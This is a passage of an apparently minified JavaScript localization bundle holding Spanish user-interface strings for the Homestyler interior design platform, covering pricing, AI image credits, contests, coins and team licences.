Logros","design.gurantee":"Garantía de felicidad","plannerpg.other.sec5ctn":"Exporte con un clic la lista de materiales, el plano de planta y los dibujos dwg.","pricing2.teamsub2":"Todo en Master, más…","teamlicense.addseats.rule2":"Precio unitario = {remainDays}\u002F31 días * ${price}","AIGC.image.no.watermark":"Se eliminó la marca de agua de esta imagen de IA.","newuser.beginnerstep1":"Dibujar el plano de planta","privacy.tdktitle":"Política de privacidad de Homestyler: proteja su información personal","ai.modeler.num.tip":"Se pueden seleccionar hasta 20 modelos a la vez.",room_label_laundry_room:"Lavandería","AIGC.dashboard.credit.hint":"Se deducirá {num} créditos de IA cada vez que se genere una imagen de diseño","homepage.seoalt5":"Biblioteca de modelos de muebles 3D","vote.success.note":"Votado con éxito","design.guranteectn":"Si no está satisfecho con nuestras entregas, háganoslo saber y haremos todo lo posible para que sea lo mejor para usted.",room_label_dining_room:"Restaurante",summer_task_content_drawwall:"Aprende 3 Técnicas para Dibujar Diversos Muros","coincenter.mt":"Modelos \u002F Plantillas","editproject.mobileapp":"Aplicación Homestyler para {Móvil}",portfolio_membership_describe:"Eleva tu perfil, atrae más clientes y gana más.","Hot.change":"Los diseños más populares de los Premios AIDA","publish.ugc.list":"Lista","teamlicense.pricing.step1title":"Seleccione un equipo para actualizar","wx.share.title":"Haz clic aquí para compartir","fp.button.1":mf,"gallery.designstyle.detail.tdkkeywords":mB,"topnavi.tutorial":mC,web_content_send:"Su solicitud ha sido enviada. ¡Por favor, espere una respuesta!","search.communitytbtn2":"Descargar aplicación móvil",portfolio_knowmore_ohter:"El diseñador se ha convertido en miembro de Portfolio desde {date}, permitiéndole así vender servicios de diseño en Homestyler.",hire_deisgner_title:"Buscar diseñadores","editproject.norepeated":"Por favor, no agregue hashtags repetidos",postservice_desc:"Descripciones gráficas de cualquier servicio de diseño que desee ofrecer en Homestyler, como diseño de interiores, tutoriales de diseño, planos de construcción, etc.",portfolio_ask1:"¿Qué es La membresía de portafolio?","changeemail.errowrong":"¡El formato del correo electrónico es incorrecto!","seopg.search.default":"Busca entre miles de guías de diseño de interiores y consejos para el hogar",trash_gallery_move_trash_delete:"El estado destacado será eliminado. Los diseños se moverán a la Papelera y no podrán restaurarse después de 3 días. Actualícese para restaurar desde la Papelera en cualquier momento.","beginnerguide.mydesign.new":"Haga clic aquí para crear un nuevo diseño",upgrade_globalchart:"Esta versión no es compatible, por favor actualice la versión",globalchart_tdk_title:"Leaderboard de diseño global | Trending Works & Top Designers- Homestyler","infinity.subscription.hint":"Acceso Infinito","search.resultsubtitlehashtag":"{num} resultados para {keywords} hashtags de ideas de decoración del hogar e inspiraciones de diseño de interiores","AIGC.image.watermark.failed":"La eliminación de marcas de agua falló en algunas imágenes con IA.","affiliateprogrampg.promoteus.title2":"Homestyler es la mejor solución 3D para diseñadores de interiores, bienes raíces, marcas y minoristas, escuelas y propietarios de viviendas.",AP_Status4:"No pagado","design-service-pen":"Pago pendiente","contest.themeweekly":"Desafío semanal","homepage.seoalt7":"Tutoriales en video del planificador de habitaciones Homestyler","AIDA.Annual.Design":"Este trabajo está participando en: ","pricing2.12kpanorama":"Panorama de 12K",portfolio_designer_sale:"Conéctate con cadenas de suministro de alta calidad y obtén tasas de comisión más altas por las ventas de productos","design.payprocess3":"servicio iniciado",ip_private:dI,"pricing2.whatpromasstyler2":"Los miembros de Pro pueden disfrutar de créditos de renderizado de alta precisión adicionales (imágenes, panoramas y videos), más créditos de carga de modelos y el derecho a usar características de diseño avanzadas como la eliminación de marcas de agua. Los miembros Master disfrutan de todos los beneficios de los miembros Pro, además de privilegios de representación ilimitados. Los miembros de Styler tienen acceso ilimitado a todos los modelos avanzados y plantillas de diseño.",portfolio_question4:"¡Sí! Disfruta de descuentos aún mayores al comprar planes de membresía en paquete. ¡Haz clic en \"Comprar ahora\" en cualquier plan para ver si hay ofertas especiales de paquetes disponibles!",hs_message_tab_notification:"Notificación","contest.registration.contact.placeholder":"Por favor, rellene su información de contacto real y efectiva.",block_cancel:"Ya has desbloqueado el usuario",trash_my_designs:"Mis Diseños","contest.apptab":"Diseños para App",web_acquisition:"Adquisición y consumo","ai.modeler.create.design":"Nuevo diseño","design.payorderdone2":"Complete el cuestionario y háganos saber sus necesidades de diseño. Puede encontrar el enlace en su bandeja de entrada en nuestro sitio web, o en su correo electrónico de contacto.","aida.vote.canvass":"{Keywords}: “Participé EN EL Concurso de Diseño AIDA. Por favor ingrese a Homestyler para votar por mi trabajo ”.","app.layout.guide.step3ctn":"Generar imágenes a través de AI Designer","AIGC.appMGM.title":mu,coins_window_upgrade_title:"¡El sistema de puntos se ha actualizado al Coin Center!","homepage.teammodel2":"Carga ilimitada de modelos y biblioteca compartida para evitar el trabajo repetido","specialoffer.tdktitle":"Ofertas especiales para estudiantes, profesores, ONGs e influencers- Homestyler","teamlicense.addseats.subtitle":"El número actual de asientos es {prevNum}. Nueva cantidad después de añadir, es {nextNum}.",web_hashtag_description:"Solo se muestran diseños públicos. Para editar diseños o configurar permisos, por favor vaya a la página \"Mis Diseños\".",list_budget_2:"US$100-500","app.layout.createroom.title":"crear una habitación","global_button.title":"¿Cómo podemos ayudarte hoy?","seopg.navi.recommend":"Recomendados","app.layout.guide.step3":"Crea imágenes con un clic",voted_in_total:"{num}  votos en total hoy","aigc.resultpage.social.inspirbtn":"Inspírate","teamlicense.addseats.nopermission":"No tiene autorización. Para la seguridad de los fondos, póngase en contacto con el founder de su equipo para agregar asientos.",list_budget_3:"US$500-1000","teamlicense.pricing.seatsTips":"Más descuento para el equipo sobre {overNum} asientos","homepage.intropoint1sub":"Dibuje el plano de planta en 2D y construimos las habitaciones en 3D para usted, ¡incluso con estructuras de construcción complejas!",nointro_designservice:"Todavía no se ha publicado ninguna introducción al servicio de diseño.",Styler_member_knowmore:"El usuario se ha convertido en un miembro de Styler desde {date}","editproject..uptotwotag":"Seleccione hasta dos hashtags","frontpage.tdkkeywords":"planificador de pisos, planificación de pisos, modelado de interiores, renderizado realista y rápido, AIGC, decoración de IA, editor de materiales, editor de iluminación, acabados interiores, biblioteca de modelos, basado en la web, basado en la nube, lista de materiales, dibujos de exportación, recorrido virtual panorámico, animación de efecto de crecimiento , colaborar en equipo, diseño de cocinas y baños, aplicación móvil, estudio virtual, AR, VR, servicio de modelado 3D, servicio de diseño, programa de afiliados, socio, comunidad, fácil de usar, obtener inspiración, comenzar gratis, desafío de diseño, galería Homestyler","mobilepage.videotitlesub":"Seleccione una habitación o cargue la suya propia, pinte la pared o el piso, coloque los muebles y renderice, ¡así de simple! ¡Realice fácilmente las ideas de la casa de sus sueños al alcance de su mano!",liest_deliverables_bom:"Lista de materiales","changeemail.successctn":"Vaya al nuevo correo electrónico y siga las instrucciones para activar la nueva dirección de correo electrónico.","newuser.step2hover":"Todavía puede usar la cuenta básica gratuita después de la prueba gratuita.","musub.activate.info":"Solo por canjear productos comprados en Aliexpress","webh5.mobileintro":"Juega con la decoración del hogar en 3D real en la aplicación móvil","learn.first14":"Tutoriales de licencia de equipo",ai_moodboard_apply:"Aplicar en mi diseño",hire_icon_tips:"Los diseñadores de alquiler son talentos seleccionados por el equipo de Homestyler","gallery2.following":"Seguidos","newuser.watermark":i_,designer_message_reply_promptly:"Por favor, responda a los mensajes de los clientes con prontitud para mejorar la satisfacción.","ai.modeler.satisfy.ques":"¿Estás satisfecho con este modelo?","publish.ugc.floortemplate":"Plantilla de plan de piso",portfolio_membership_content4:"Comunícate en línea con los clientes en Homestyler","pricing2.intotal":"En Total","mobilepage.review1":"Por qué la gente ama","search.resultfilterall":"Todos los contenidos","changeemail.poptitle":"Cambiar e-mail",homeseek_conment_guest:"Sin comentarios todavía. Intenta interactuar con @ HomeSeek.","newuser.videorender":"Procesamiento de vídeo 720p",up_to15_characters:"De 5 a 30 caracteres (solo se aceptan letras minúsculas del alfabeto inglés, números o guiones bajos)","mgm2.wdwinvitedby":"invitado por {name}","mycode.tab.active":"Sin usar",designer_message_end_designer:"¡El servicio ha terminado, gracias por su uso y apoyo!",wish_design_decors_title:"Decoraciones en el diseño",room_label_kids_room:"HABITACION infantil","gallery.designstyler.tdkdescr":"Explore {num} estilos de diseño para su hogar en Homestyler Gallery. Únase a la comunidad creativa de Homestyler para obtener una inspiración infinita en la decoración, el diseño de muebles, la planificación del espacio y las paletas de colores para el diseño del hogar y el diseño de interiores.","homepage.seoalt6":"Guía para principiantes para diseñadores de interiores",user_block_other_state_notify:"Ha bloqueado al usuario y no puede operar.","contest.registration":iW,"design.step3title":"Trabaja en línea y revisa el diseño.","resetpwd.enternew":"Nueva contraseña",my_coins:"Mis monedas","gallery.challenge.detail.tdktitle":"{challengename} de {num} Homestyler Design-Challenges para que liberes tu potencial de diseño. ¡Demuestra tu creatividad en Homestyler Community!","asset-pay-processing":"Procesamiento",summer_task_content_showtime1:"Hora de Mostrar: ¡Comparte las habitaciones que has construido en los comentarios!",list_time_3:"16-30 días",contest_hub_web:"Concurso","publish.ugc.coming":"El soporte para publicar diseños en la aplicación llegará pronto.",coins_window_online_button:mg,content_feedback_upload:"Subiendo... ","AIGC.popup.subtitle":mD,"gallery.challenge.tdkkeywords":mE,aggregated_hot:"CALIENTE",share_contest:"Concurso Compartir","gallery.designstyler.description":"{num} ejemplos de estilo de diseño para ideas de decoración del hogar e inspiración para el diseño de interiores","teamlicense.pricing.addSeat":"Agregar Asientos",post_number:"Límite de carga alcanzado","design.tablerow1":"Plano de planta 3D","contest.statusinselect":"En Selección","AIGC.pricing.product":"Créditos",design_services_no_portfolios:"Aún no hay carteras","avatar.security.subconfirm.hint":"\u003Cspan style=\"color: #ef344b;font-family: 'AlibabaSans-Regular';\"\u003ETienes una suscripción activa que no ha sido cancelada\u003C\u002Fspan\u003E. Por favor, cancela tu suscripción antes de desactivar tu cuenta.","invoice.fillin.title.hint":"Si hay información sin revisar, el progreso pasará a la revisión manual. La factura se puede descargar 1 día hábil después de pasar la verificación. Por favor, preste atención a la notificación por correo electrónico.","teamlicense.addseats.ruledesc":"Descripción del cálculo",Pro_member_knowmore:"Desde {date} como miembro Pro","platform.commission.rate":en,price_stairstyler:"Estilos de Escaleras Avanzados & Parámetros","design.reviewname2":"Matteo y Émilia, A., Alemania","mgm2.wdwrenderunit":"rinde","musub.activate.records":"Activar Registros","app.layout.createroom.shapetag2":"Habitación vacía","search.categorychallegne":eo,ai_planner_kitchen_closed:"Cerrado","newuser.2k4k":dW,"5.votes.note":"Votado con éxito. Has echado votos en total hoy.","search.categorydesign":ac,portfolio_subscription_titleword_3:"Cero","pricing2.teamfeature5":"Cuota extra de renderizado y créditos de IA",login_using_email:"¿Usando el correo electrónico?","design.tabletitle1ctn4":"Diseño de muebles","aigc.resultpage.social.joinctn":"Únete a nuestra comunidad de entusiastas del diseño, comparte ideas y colabora:","gallery.designstyle.detail.tdkdescr":"Explore {num} estilos de diseño para el hogar, incluido {stylename} en la Galería Homestyler. Únase a la comunidad creativa Homestyler para obtener una inspiración infinita en el diseño del hogar y la decoración del diseño de interiores, el diseño de muebles y la planificación del espacio.","pricing2.teamfeature1":bv,AP_TrackNumber:"Número de seguimiento","coincenter.tp":"Progreso de la tarea",list_choose_services:"¿Qué necesitas?","fp.h2-3":"Explorar tendencias diseños de casas en 3D",daily_draw_regulation_web:"Reglas de sorteo diario: Puede sorteo una vez al día si emiten 5 votos, y puede sorteo una vez más si completa cada tarea en la lista de tareas. ¡Votar y hacer tareas puede darle la oportunidad de dibujar todos los días!",all_designservice:"Todos los servicios de diseño que proporciono","nonlogin.4thfloor.button3":"Renderizado","vstudiopg.footer.title":"Estudio fotográfico virtual","homepage.teamtry":"Prueba gratuita de 7 días","newuser.step1title2":"Ganarás {5 monedas}!","plannerpg.other.title":"Otras características destacadas","gallery.challenge.description":"Resultados de {num} concursos de diseño de viviendas y desafíos de diseño de interiores","design.tablerow6":"Un diseño 3D completo final","mgm2.referbutton":"Invita a amigos y ambos ganan","search.resultsubtitlepeople":"{num} resultados para {keywords} diseñadores de interiores, decoradores de casas y amantes del diseño",community_recommend:lO,"design.tablerow5col2":mz,"editproject.projectstyle":"Estilo de diseño","search.categorypeople":l$,"gallery.designstyler.tdkkeywords":mB,ai_planner_area_range:"Rango de área",room_label_gym_room:"Gimnasio","AIGC.dashboard.":"Rediseña cualquier espacio de tu hogar",trash_my_models:"Mis Modelos","nonlogin.3rdfloor.title":"CARACTERÍSTICAS DESTACADAS",no_designs_globalchart:"No hay diseños en la lista en la región actual",community_privacy_at_4:"Evitar que alguien me mencione","AIGC.dashboard.upload.drag":"Tomar una foto o seleccionar una imagen","design.tablerow10hover":"Le enviaremos el enlace del proyecto editable para que pueda diseñar o decorar más.","contest.themesomeone":"Diseño para alguien","contest.popularityaward":"Premio a la Popularidad","contest.webtab":"Diseños para Web","contestlist.subtitle":"Participa en divertidos y creativos desafíos de diseño de interiores y concursos de diseño de casas todas las semanas.","design.viewfeature":"Ver todas las características",notfound_web:"Aún no se encuentra, prueba con otras plantillas","plannerpg.other.sec3":"Editor de iluminación","webtask.claim7":"Reclamar monedas  ","design.tablerow11":"Descuento","design.tabletitle3":"Paquete Plano 3D",community_privacy_at_1:"Todos pueden @ mencionarme","ai.modeler.input.text.hint":"Por favor ingrese el texto","multilayer.pricing.title":"Actualizar membresía para pisos múltiples",room_label_living_room:mF,"affiliateprogrampg.promoteus.homeowner.hover":"Proporcione a los propietarios características como planificación detallada del piso, combinaciones de colores y visualización de luz natural, así como acceso a una comunidad de personas con ideas afines para inspirarse.","coincenter.styler":"Styler de 1 mes",web_shop_title:aE,"newfooter.tag2.title":"Homestyler vs Floorplanner","changeemail.vefiexpire":"Vaya, el enlace de verificación ha caducado.","gallery2.signinbutton":"INICIAR SESIÓN","mgm3.claimwdw.confirm":"El regalo reclamado será válido inmediatamente. ¿Confirmas para reclamar?",design_services_delete_portfolio:"Eliminar cartera","AIGC.dashboard.album.delete.btn2":aB,"render.status.fail":"Error de renderización",portfolio_subscription_titleword_1:aC,"plannerpg.other.sec5":"Exportar dibujos","publish.ugc.porfree":"Publica tu diseño en el mercado de activos para que otros lo utilicen, ya sea de pago o gratuito.","gallery.designtemplate.detail.tdkdescr":"{templatename} de Homestyler es una gran herramienta para poner en marcha sus proyectos de diseño y desbloquear la creatividad. Con una amplia selección de plantillas y una comunidad creativa, Homestyler ofrece infinitas posibilidades para el diseño de habitaciones.","draw.start.note":"Has emitido los votos.\n¡Empezamos el sorteo!","footer.3dmodeling.ctn":"Servicio de Modelado 3D","ai.modeler.uploading":"Generando modelo de IA","newuser.beginnerstep3":"Arrastrar y soltar muebles","teamlicense.pricing.freeSeatsFewerTips":"En este momento, utilizas la versión de prueba con asientos de (seat). Si el número de asiento comprado es menor que el de la versión de prueba, los miembros de la versión de prueba se eliminan de forma temporal y es necesario volver a invitar a los miembros del equipo correspondiente.","homepage.intropoint3sub":"¡Imágenes fotorrealistas, panoramas, recorridos virtuales VR e incluso videos con efectos animados!",coins_rules_question4:"Validez de la moneda",globalchart_contryname:"Lista de tendencias de {country} #{number}","publish.ugc.sure":"¿Estás seguro de bajarlo?","pricing2.teamfeature6":"Acceso a todos los modelos premium","pricing2.whatpromas":"¿Qué es Pro, Master o Portfolio?",summer_task_450_tips:"Extra 450 Monedas & Insignia","publish.ugc.templateType":"Tipo de plantilla","gallerydetail.gohome":"Volver a \u003Ca href=\\\"\u002F\\\" title=\\\"homestyler\\\"\u003EHomestyler\u003C\u002Fa\u003E","design.review1":"¡El equipo de diseño de Homestyler cumplió con todos los requisitos que tenía con mi nuevo apartamento de alquiler! A pesar de nuestra falta de presupuesto para reemplazar el piso viejo y el papel tapiz, lograron darle un aspecto completamente nuevo a nuestro nuevo apartamento de alquiler con arreglos de muebles y accesorios delicados. ¡Definitivamente recomendaría el servicio de diseño asequible pero de alta calidad de Homestyler!","homepage.h5topbutton2":"Decoración del hogar en el {Móvil}","aidarate.sort.scoreDesc":"↓Puntuación de alta a baja","mysub.timeremaining":"Tiempo restante de su membresía actual: {day} días","invoice.fillin.title":"Rellena los datos de facturación",design_services_response_within_xx_days_alt:"Respuesta en un plazo de {xx} días",imgalt_onthehill:"Casa moderna con cubierta de madera, puertas de vidrio, exuberante paisajismo y vista panorámica, diseñado por Amy en Homestyler.",community_comment_iamge_rule:"Por favor, cargue las imágenes en formato JPG, GIF, PNG o JPEG","contest.themeroom":"Habitación","AIGC.dashboard.showcase.before":mi,"ai.modeler.floorplanner.tips":"Se tarda aproximadamente 10-20 minutos en importar el modelo de IA a tu Planificador de Pisos ~","app.layout.delete.confirm":"¿Estás seguro de eliminar el diseño?",support_globalchart:"Apoyo","blkfriday22.time":"Tiempo","AIGC.dashboard.upload.hint3":"Lo siento, algo sale mal...",homeseek_description:"Mencione @ HomeSeek para discutir cuestiones relacionadas con el diseño. Por ejemplo, @ HomeSeek, ¿cómo nombrar mi diseño o escribir una descripción para él?","aggregate.tdktitle":"{tagName} Ideas de diseño - Homestyler","pricing2.buytogether":"Compre juntos y ahorre más","contest.shejijia.webtoolname":"En realidad el diseño de software de diseño interior del lado Web para el hogar",project_template_web:"Plantilla de proyecto","contest.awardeddesign":"Diseños Premiados","AIGC.dashboard.generate.button.Insufficient":"Falta de créditos",coins_window_online_title:"¡El Coin Center ha sido inaugurado recientemente!","aigc.resultpage.go3d.airoomctn":"Sube tu plano y decora en 3D fácilmente:","homepage.top.iso":"Certificado con ISO 27001 (Sistema de Gestión de Seguridad de la Información)","ai.modeler.share.button":kN,"styler.tdkdescr":"Actualice a la membresía de Styler y obtenga acceso ilimitado a todas las colecciones destacadas con modelos 3D y texturas 2D en todas las categorías de diseño de interiores de muebles, lámparas, accesorios, así como variedades de diseños de plantillas para lograr el diseño de interiores.",aida_desc_idea:"Concepto de diseño","mgm2.wdwrecoed":"¡Se invitó con éxito a {friends} amigos, obtuve {renders} renders en total!",designservice_post_guidenote:"Utiliza fotos y textos para presentar los servicios de diseño que puedes ofrecer, tu cotización de servicios y el proceso del mismo a clientes potenciales. También puedes presentar tu formación académica, experiencia profesional y filosofía de diseño para que los posibles clientes conozcan más sobre ti.","gallery2.hashtagtitle2":"COMUNIDAD","workspace.codeentry":"Mis códigos de descuento",list_attachments:"Añadir archivos","aidesignerpg.roomview.button":"Vista 3D","topnavi.community":at,"pricing2.bubble.stu":lV,"AIGC.dashboard.getmore":"Consigue 10 más compartiendo","affiliateprogrampg.promoteus.designer.hover":"Utilice gráficos AI y CAD para ofrecer una experiencia de renderizado rápida y fácil de usar, lo que lo convierte en un cambio de juego en la industria.","homepage.activityitle":"Seguir y ser seguido","design.tableunitplan":"Planta baja","AIGC.dashboard.0credits.popup":"Los créditos se han agotado. Compra más ahora.",web_more_design:"Más diseños por {name}","affiliateprogrampg.promoteus.brands.hover":"Muestre mejor la mercancía presentando digitalmente artículos a la venta en 3D o salas de exposición virtuales, a un precio asequible y con un uso sencillo.","navibar.resources":"Recursos","homepage.introtitle":"CÓMO FUNCIONA","design.tablerow3":mG,web_services_desc:"Un mercado curado que conecta a los propietarios con profesionales de diseño de interiores de primer nivel en Homestyler","ai.modeler.generate.button":"Generar ({num} créditos restantes)","teamlicense.pricing.upgrade":"Mejora","beginnerguide.mydesign.hint":"El diseño que acabas de hacer está aquí.","pricing2.team":"Equipo","homepage.loggedin.viewdesigns":"Ver todos los diseños","homepage.activitytitle2":"Descubra inspiraciones de diseño",design_services_num_projects:"Proyectos {num}","design.faqans3":"Puede actualizar del paquete de inicio al paquete completo y solo tendrá que pagar la diferencia de precio. Para actualizar, contáctenos por correo electrónico (homestyler.business@service.alibaba.com) con su ID de pedido y díganos a qué paquete desea actualizar, y le enviaremos el enlace de pedido para que actualice.",summer_task_content_adjustview:"Guía Esencial para Principiantes en Ajuste de Vista","pricing2.teamfeature3":ln,"popularity.ranking":"{keywords} Clasificación de popularidad","plannerpg.other.sec3ctn":"Personaliza tus propias fuentes de luz, luz solar y entorno.","design.tablerow7col2":"Múltiples renders en todos los ángulos necesarios (hasta diez renders 4K)",design_services_add_description:"Agregue una descripción para su cartera",web_form_completion_prompt:"Por favor complete su información","autorenew.nextbilling":"El próximo monto de renovación es {price} el {date}.","musub.imagerender":aw,globalchart_tdk_desciption:"Descubre diseños calientes y creadores de todo el mundo. Envíe su proyecto, recopile gustos y reseñas, aumente de rango y obtenga destacados.","popupwindow01.proplus":"Paga la diferencia para actualizar:",portfolio_membership_content6:"Personalizar la imagen de fondo de su perfil","beginnerguide.avator.hint":"Consulta tus diseños y representaciones en [Mis diseños]",gotopost_globalchart:"Publicar ahora","topnavi.features":"Productos y Características","AIGC.dashboard.album.delete.ctn":"¿Estás seguro de eliminar?","design.stepnum":"Paso {num}",imgalt_harmoney:"Amplia sala de estar con elementos de madera, ventanas grandes, asientos acogedores y plantas de interior, por SvetlySveva en Homestyler.","gallerydetail.notfound":"El enlace que siguió puede estar roto o la página puede haber sido eliminada.","gallery.designtemplate.detail.tdktitle":"{templatename} de Homestyler para que pueda impulsar ideas creativas en cientos de plantillas y diseños de habitaciones.","publish.ugc.sale":"¿En venta?","homepage.h5tailbutton1":"Diseño en línea","contest.tool":lE,"search.communitybtn1":"Lanzar planificador de piso en línea","affiliatedashboard.tdktitle":"Panel de afiliados de Homestyler: realice un seguimiento de las ganancias y optimice el rendimiento con el panel de seguimiento","newuser.collectsuccess":"¡Recopilado con éxito!","avatar.security.delete.reason5":"Bichos y purpurina",blcoked_by_users:"Debido a la configuración del usuario, no puede ver su contenido","homepage.teammembermgt2":"Gestión flexible de subcuentas para garantizar la seguridad de los activos del equipo",trash_upgrade_membership:lz,"AIGC.dashboard.subtitle.upper":mD,"myprofile.changeemail":"Cambiar","coincenter.cancel":q,"design.holidaynotice":"Aviso: Debido a nuestros días festivos entre el 17 y el 29 de enero, los pedidos realizados durante ese período se atenderán después de esa fecha.",ai_moodboard_save:jJ,"teamlicense.pricing.addseat":"Agregar asientos","navi.learn.forum.ctn":mH,"app.layout.edinamet.btn":"Editar nombre",market_web:"Mercado ","newuser.survey.taskname":kO,trash_Contact:"Contáctenos\n",content_feedback_lssues:"Plagio\u002FProblemas de derechos de autor","multicurrency.other.button":"Otra moneda","avatar.security.delete.btn":"Desactiva tu cuenta","app.layout.discard.btn":"Desechar","vote.not.enough":"No hay suficientes votos todavía, emiten su voto ahora",coins_rules_question5:"Deducciones de monedas",block_dissolve_button:"Desactivar negro","topnavi.challenge":eo,"avatar.security.delete.fail1":"La desactivación de la cuenta falló, verifique su conexión de red.",trash_mem_material:"Los miembros pueden recuperar materiales de la papelera en cualquier momento","mgm2.successhint.blk":"Felicidades, ha ganado el cupón del 20 % de descuento. El código del cupón es {coupon}.",wish_terms_ctn:"Términos y condiciones",recognizing:"Reconociendo...","publish.ugc.template.design":"Plantilla de diseño",seo_template_description:"Cientos de diversas plantillas de habitaciones vacías y diseños de habitaciones ricas","styler.tdktitle":"Acceso ilimitado a modelos premium y diseños de plantillas - Homestyler","contest.status":ef,web_services_message_empty_title:"No hay mensajes de servicio de diseño.",portfolio_membership_content3:"Promocionar tu trabajo a audiencias específicas","newfooter.tag3.title":"Homestyler vs SketchUp","design.payemail2":"Le enviaremos el diseño a través de este correo electrónico.","musub.activate.basic":"Activar Código","editproject.trendforyou":"Tendencias para ti","editproject.private":dI,"footer.useragreement":dN,"autorenew.1stmonth.hover":"1er mes = la oferta por primera vez (solo disponible para la compra por primera vez de una membresía de renovación automática mensual)",hs_mgm_style_register:"Registro","mobilepage.iostitle2":"Homestyler Free iOS 3D interior Design Room Planner para iPhone y iPad hace que el diseño del hogar sea más inteligente, fácil y divertido","aigc.tdktitle":"Diseñador de casas con IA","invoice.fillin.ctn5":ed,"mgm2.wdwfriendprof":"Perfil de {name}","contest.submitbutton":"Aplique ahora","design.showcasetitle":"Muestra de diseño de nuestro equipo de diseño","bookmark.title":" ¡Agrega esta pestaña a tus favoritos, más fácil de volver! ","coincenter.check":"Los regalos recibidos serán válidos inmediatamente y no podrán devolverse ni cambiarse.","design.tabletitle2ctn2":"Un último diseño 3D completo","publish.ugc.forsale":"En venta","ai.modeler.text.generate":"Texto-a-Modelo","ai.modeler.app.post.community":"Publicar en la comunidad","mobilepage.commutitile1":"Conéctate a","AIGC.dashboard.album.selected":"{num} imágenes seleccionadas","teamlicense.pricing.monthsTips":"Más descuento para el plan de 12 meses","mobilepage.videotitle2":"Decorar Una Habitación",portfolio_basic_content3:"Consulta estadísticas básicas de tus proyectos","coincenter.ch":mI,"pricing2.trial.ctn":"La prueba finaliza y se factura mensualmente","mobilepage.contesttitile3":"Desafíos de diseño divertidos","cybermon22.titleline1":"¡{Mejor oferta} del año extendida!","cybermon22.date":"28-30 de Noviembre","draw.run.out":"La oportunidad del sorteo se ha agotado. Vuelve mañana ~","coincenter.create":"Crea el primer diseño y renderiza 1 imagen.","pricing.otheroptions":"Otras opciones","teamlicense.pricing.seatsLabel":"Asientos","design.review2":"Todo el proceso de diseño fue fluido y efectivo. Les dimos la información actual de la sala y algunas imágenes de referencia ideales, y ellos entregaron los conceptos. Luego dejamos nuestros comentarios sobre las diapositivas de diseño y las revisaron una por una rápidamente. ¡Las representaciones finales fueron absolutamente asombrosas y realistas! ¡Incluso obtuve un video animado que te mostraba alrededor de la habitación, que nos dejó boquiabiertos y sorprendió a todos mis amigos! ¡Buen trabajo, el equipo de Homestyler!",summer_task_200_tips:"100 monedas extra","newuser.survey.noselecterror":"Por favor responda las preguntas primero","forum.likebutton":dy,"search.history":lo,model_area_web:mJ,"congrats.earning.credit":"{num} crédito AI","design.tablerow11col1":"20% de descuento si se compran dos o más habitaciones\u002Fplanes en un pedido.","redeem.limited_per_day":"Límite de {num} usos al día. Actualiza para obtener más beneficios.","ai.moodboard.poster.title":"Mostrar mi tablero de estado de ánimo AI","aigc.tdkkeywords":"Diseñador de interiores ai, diseñador de habitaciones ai, foto ai, imagen a imagen, diseño automatizado, aigc, estilo personalizado, diseño personalizado, diseño de interiores, planificación del espacio, estilo de decoración del hogar, arreglo de muebles, combinación de colores, representación decorativa, HomeStyler","search.resultfilterunofficial":"Contenidos de usuario","avatar.goincenter.hint":"¡Descubre tesoros! Ingrese al Gold Coin Center aquí.","pricing2.then":mK,"teamlicense.result.successSubTitle":"Te dirigiremos a la consola del equipo en {time} segundos...",task_complete_description:"Las monedas se canjean por membresía en Homestyler","contest.shejijia.apptoolname":"En realidad, el atuendo suave móvil del diseñador coincide con la APP.\n","design-service-con-button":"Conectar ahora","AIGC.dashboard.buymore":"Desbloquea más créditos",earned_badges:"Obtenido el {num}",aida_desc_content_3:"Conecte su diseño al tema usando AIDA o Homestyler Logo","mgm2.wdwpointunit":aD,list_time_2:"8-15 días",web_services_button_page:"Ponte en contacto",hs_design_post_ai_assist_write_send:"Empezar a escribir","navibar.h5myacc":"Mi Cuenta","publish.ugc.assets":"Publicar activos",photo_search_fault:"No se encontró ningún producto. Por favor, intente con un producto diferente.",summer_task_title7:"Actualización Martes (GMT+8)","homepage.loggedin.subtitle1":"¡Oye, diseñador increíble! ¡Experimenta la magia de Homestyler","mobilepage.availablefor":"*Disponible para teléfonos y tabletas con iOS y Android",ai_mood_board_room_type_not_support:"El tipo de habitación en esta imagen actualmente no admite la generación de diseño 3D",seo_template_price_free:az,"publish.ugc.delete":"Después de la eliminación, solo se eliminarán los activos publicados; el caso de origen no se eliminará.","contest.detailpagetitle":"{contestname} - Desafíos de diseño de interiores en Homestyler",design_services_removed_success:mL,"forum.owncomment":"No puedes votar tu propio comentario.","design.tablerow3hover":"Incluye 3 moodboards para mostrarle nuestra selección de muebles, estilos y combinación de colores para su habitación; se entregará dentro de los 3 días hábiles posteriores a que complete el cuestionario en línea.","gallery2.featuretab":"Presentado",get_badge_in_total:"Consigue un total de {num}\u002F{total} insignias","ai.modeler.original":"Imagen original","avatar.security.delete.fail2":"La desactivación de la cuenta falló, su sesión de inicio de sesión expiró, inicie sesión nuevamente.","app.layout.guide.step2":"Escoge algunos muebles","search.communittile1":"Explora los Mejores Diseños en","editproject.startdesigning":"Crear mi propio diseño","publish.ugc.pdc":"Puedes elegir publicar tu diseño en la comunidad.","share.to.your.friends":"Comparte con tus amigos",design_services_custom_background_image:"Imagen de fondo personalizada","contest.challengefaq":"Preguntas frecuentes de los desafíos","newuser.freeacess":"Acceso libre","publish.shejijia.desc.placeholder":"Puedes explicar la idea de Diseño: ¿Qué te inspiró a llevar a cabo este diseño? Mientras tanto, para esta competencia, explique la ruta de aplicación de la tecnología de IA, como la planificación de diseño inteligente, la generación de materiales, la simulación de ahorro de energía, etc. Las entradas se pueden marcar \"Completado\" si se han completado \".","coincenter.confirm":I,coins_rules_answer5:"Se realizarán deducciones de monedas por infracciones tales como:\u003Cbr \u002F\u003E\n1. Comentarios maliciosos y alteración del orden comunitario: 10 monedas por comentario.\u003Cbr \u002F\u003E\n2. Usar el trabajo de otros sin permiso: las deducciones varían según el caso.\u003Cbr \u002F\u003E\n3. Publicar contenido descortés o fraudulento: 20 monedas por publicación.\u003Cbr \u002F\u003E\n4. Crear cuentas de spam con bots o manualmente: se perderán todas las monedas y se revocarán los privilegios de intercambio.\u003Cbr \u002F\u003E","coincenter.get.button2":mk,"newuser.step3title2":"Complete la guía para principiantes y {gane 5 monedas} !","likers.title":"Me Gustadores",challenge_see_more:dM,room_template_web:ep,"app.layout.guide.subtitle":"Elige una habitación y elige algunos muebles. ¡Eso es todo! La IA hará lo mejor que pueda.","newuser.ytchannel":d$,web_form_design_needs_label:"Describa sus necesidades de diseño",block_confirm_button:"Confirmar negro","contest.rankhot":"Caliente","bookmark.gotit":mM,"homepage.teamspace2":"Comparta diseños dentro del equipo para colaborar en proyectos","publish.ugc.fill":"Por favor, rellénalo de nuevo","mobilepage.roomtitile3":"Salas y 